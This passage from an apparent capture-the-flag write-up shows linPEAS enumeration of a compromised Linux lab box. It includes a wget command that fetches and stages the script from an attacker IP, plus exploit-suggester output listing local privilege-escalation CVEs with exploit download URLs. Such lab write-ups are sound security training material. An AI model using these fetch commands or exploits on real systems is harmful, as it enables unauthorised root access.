PEAS
$ wget -q http://10.10.16.8/linpeas.sh /dev/shm/linpeas.sh ; chmod 755 /dev/shm/linpeas.shDelivery complete
 Executing PEAS
Executing PEAS
CVEs
╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester
cat: write error: Broken pipe
write error: Broken pipe

[+] [CVE-2022-2586] nft_object UAF
Details: https://www.openwall.com/lists/oss-security/2022/08/29/5
Exposure: probable
Tags: [ ubuntu=(20.04) ]{kernel:5.12.13}
Download URL: https://www.openwall.com/lists/oss-security/2022/08/29/5/1
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2021-4034] PwnKit
Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
Exposure: probable
Tags: [ ubuntu=10|11|12|13|14|15|16|17|18|19|20|21 ],debian=7|8|9|10|11,fedora,manjaro
Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: mint=19,[ ubuntu=18|20 ], debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: centos=6|7|8,[ ubuntu=14|16|17|18|19|20 ], debian=9|10
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: probable
Tags: [ ubuntu=20.04 ]{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
[+] [CVE-2022-32250] nft_object UAF (NFT_MSG_NEWSET)
Details: https://research.nccgroup.com/2022/09/01/settlers-of-netlink-exploiting-a-limited-uaf-in-nf_tables-cve-2022-32250/
https://blog.theori.io/research/CVE-2022-32250-linux-kernel-lpe-2022/
Exposure: less probable
Tags: ubuntu=(22.04){kernel:5.15.0-27-generic}
Download URL: https://raw.githubusercontent.com/theori-io/CVE-2022-32250-exploit/main/exp.c
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2017-5618] setuid screen v4.5.0 LPE
Details: https://seclists.org/oss-sec/2017/q1/184
Exposure: less probable
Download URL: https://www.exploit-db.com/download/https://www.exploit-db.com/exploits/41154Services
╔══════════╣ D-Bus Service Objects list
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#d-bus
NAME PID PROCESS USER CONNECTION UNIT SESSION DESCRIPTION
:1.0 487 systemd-network systemd-network :1.0 systemd-networkd.service - -
:1.1 606 accounts-daemon[0m root :1.1 accounts-daemon.service - -
:1.18 77236 busctl www-data :1.18 apache2.service - -
:1.2 631 polkitd root :1.2 polkit.service - -
:1.4 1 systemd root :1.4 init.scope - -
:1.5 641 udisksd root :1.5 udisks2.service - -
:1.6 676 ModemManager root :1.6 ModemManager.service - -
:1.7 637 systemd-logind root :1.7 systemd-logind.service - -
dispatcher.service - - 627 networkd-dispat root :1.8 networkd-
:1.9 838 systemd-resolve systemd-resolve :1.9 systemd-resolved.service - -
com.ubuntu.LanguageSelector - - - (activatable) - - -
com.ubuntu.SoftwareProperties - - - (activatable) - - -
org.freedesktop.accounts 606 accounts-daemon[0m root :1.1 accounts-daemon.service - -
org.freedesktop.DBus 1 systemd root - init.scope - -
org.freedesktop.modemmanager1 676 modemmanager root :1.6 ModemManager.service - -
org.freedesktop.PackageKit - - - (activatable) - - -
org.freedesktop.policykit1 631 polkitd root :1.2 polkit.service - -
org.freedesktop.udisks2 641 udisksd root :1.5 udisks2.service - -
org.freedesktop.bolt - - - (activatable) - - -
org.freedesktop.fwupd - - - (activatable) - - -
org.freedesktop.hostname1 - - - (activatable) - - -
org.freedesktop.locale1 - - - (activatable) - - -
org.freedesktop.login1 637 systemd-logind root :1.7 systemd-logind.service - -
org.freedesktop.network1 487 systemd-network systemd-network :1.0 systemd-networkd.service - -
org.freedesktop.resolve1 838 systemd-resolve systemd-resolve :1.9 systemd-resolved.service - -
org.freedesktop.systemd1 1 systemd root :1.4 init.scope - -
org.freedesktop.timedate1 - - - (activatable) - - -
org.freedesktop.timesync1 - - - (activatable) - - -Hosts

127.0.2.1 is likely being used for the Apache process to differentiate with 127.0.0.1 that mostly is used all the system-wide processes
Last Logon
 The
The developer user had logged on from 10.10.14.36, an IP address that was never seen during the Networks enumeration
Installed Programs
Compilers

Apache

SSH

tmux
SUIDs
 PEAS also picked up the unknown SUID binary
PEAS also picked up the unknown SUID binary
AppArmor

Unexpected in the root